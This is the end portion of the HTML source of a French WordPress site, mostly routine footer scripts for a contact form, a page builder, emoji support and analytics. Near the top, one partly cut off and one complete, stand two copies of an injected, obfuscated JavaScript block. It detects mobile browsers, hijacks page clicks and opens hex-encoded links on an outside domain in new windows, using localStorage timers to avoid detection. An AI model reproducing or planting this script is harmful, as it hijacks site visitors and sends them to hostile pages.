wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kubio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nouveaux-horizons.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nouveaux-horizons.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer src="https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=585c1a7508e05f09ef60" id="kubio-scripts-js"></script>
<script type="text/javascript" defer src="https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=a8e81fe1b05690675cc9" id="kubio-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nouveaux-horizons.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nouveaux-horizons.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b728f52faf4262809638990c61ac0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
